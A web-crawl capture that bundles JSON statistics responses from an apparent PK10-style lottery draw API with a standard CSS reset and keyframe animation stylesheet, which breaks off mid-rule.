{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3726061,"preDrawCode":"08,10,02,03,05,04,09,06,07,01","drawCount":179,"preDrawDate":"2026-01-29","preDrawTime":"2026-01-29 03:43:03","drawTime":"2026-01-29 03:44:18","preDrawIssue":33890947,"drawIssue":33890948,"enable":0,"firstSingleCount":85,"firstDoubleCount":94,"firstBigCount":96,"firstSmallCount":83,"secondSingleCount":98,"secondDoubleCount":81,"secondBigCount":89,"secondSmallCount":90,"thirdSingleCount":85,"thirdDoubleCount":94,"thirdBigCount":89,"thirdSmallCount":90,"fourthSingleCount":97,"fourthDoubleCount":82,"fourthBigCount":97,"fourthSmallCount":82,"fifthSingleCount":90,"fifthDoubleCount":89,"fifthBigCount":83,"fifthSmallCount":96,"sixthSingleCount":80,"sixthDoubleCount":99,"sixthBigCount":80,"sixthSmallCount":99,"seventhSingleCount":105,"seventhDoubleCount":74,"seventhBigCount":93,"seventhSmallCount":86,"eighthSingleCount":81,"eighthDoubleCount":98,"eighthBigCount":103,"eighthSmallCount":76,"ninthSingleCount":88,"ninthDoubleCount":91,"ninthBigCount":83,"ninthSmallCount":96,"tenthSingleCount":86,"tenthDoubleCount":93,"tenthBigCount":82,"tenthSmallCount":97,"sumSingleCount":101,"sumDoubleCount":78,"sumBigCount":95,"sumSmallCount":84,"firstDragonCount":102,"firstTigerCount":77,"secondDragonCount":99,"secondTigerCount":80,"thirdDragonCount":83,"thirdTigerCount":96,"fourthDragonCount":92,"fourthTigerCount":87,"fifthDragonCount":93,"fifthTigerCount":86}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 56
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":2,"count":9},{"rank":3,"state":4,"count":8},{"rank":3,"state":6,"count":8},{"rank":2,"state":3,"count":7},{"rank":2,"state":5,"count":7},{"rank":3,"state":2,"count":6},{"rank":9,"state":1,"count":6},{"rank":7,"state":1,"count":4},{"rank":11,"state":3,"count":4},{"rank":4,"state":1,"count":3},{"rank":8,"state":2,"count":3},{"rank":5,"state":1,"count":2},{"rank":5,"state":5,"count":2},{"rank":6,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/mainfd29.css
body_size: 20258
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 